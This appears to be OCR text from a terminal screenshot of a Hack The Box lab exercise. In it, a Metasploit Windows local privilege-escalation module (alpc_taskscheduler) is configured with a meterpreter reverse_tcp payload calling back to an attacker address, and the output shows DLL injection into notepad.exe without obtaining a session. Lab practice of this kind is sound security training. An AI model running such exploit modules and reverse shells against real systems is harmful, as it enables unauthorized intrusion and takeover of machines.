 Applications Places Terminal Fri 21:29 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
msf exploit(windows/local/alpc_taskscheduler) > show options
Module options (exploit/windows/local/alpc_taskscheduler):
Name Current Setting Required Description
---- --------------- -------- -----------
PROCESS no Name of process to spawn and inject dll into.
SESSION 4 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 9005 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 x64
msf exploit(windows/local/alpc_taskscheduler) > run
[*] Started reverse TCP handler on 10.10.14.17:9005
[*] Checking target...
[*] Target Looks Good... trying to start notepad.exe
[*] Launching notepad.exe to host the exploit...
[+] Process 3948 launched.
[*] Writing payload dll into process 3948 memory
[*] Reflectively injecting the exploit DLL into 3948...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/alpc_taskscheduler) >
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:ssh "htb" 21:29 09-Nov-18